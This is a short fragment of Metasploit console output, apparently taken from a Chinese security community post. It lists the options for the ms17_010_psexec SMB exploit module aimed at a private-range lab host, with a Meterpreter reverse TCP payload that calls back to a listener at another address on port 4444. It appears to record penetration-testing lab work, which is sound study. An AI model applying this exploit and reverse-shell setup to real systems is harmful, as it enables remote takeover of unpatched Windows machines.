 msf exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
RHOST 192.168.253.146 yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or
read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.253.138 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
先知社区